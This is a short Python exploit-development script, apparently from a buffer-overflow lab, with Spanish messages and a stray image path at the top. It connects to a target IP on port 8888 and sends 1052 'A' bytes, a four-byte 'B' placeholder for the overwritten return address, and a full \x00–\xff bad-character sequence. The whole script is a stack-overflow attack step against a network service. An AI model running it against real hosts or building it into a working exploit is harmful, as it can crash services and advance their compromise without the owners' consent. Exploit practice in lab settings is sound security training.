 from pwn import *
from struct import pack
import socket, sys

if len(sys.argv) < 2:
    print ("Uso python" + sys.argv[0] + "<ip-address>\n")

ip_address = sys.argv[1]
rport = 8888

if __name__ == '__main__':

    badchars = (b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1
d\x1e\x1f"
b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
    buffer = b"A"*1052 + b"B"*4 + badchars

    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((ip_address, rport))
        s.send(buffer)

        s.close()

    except:
        print("\n[!] Se ha producido un error")
        sys.exit(1)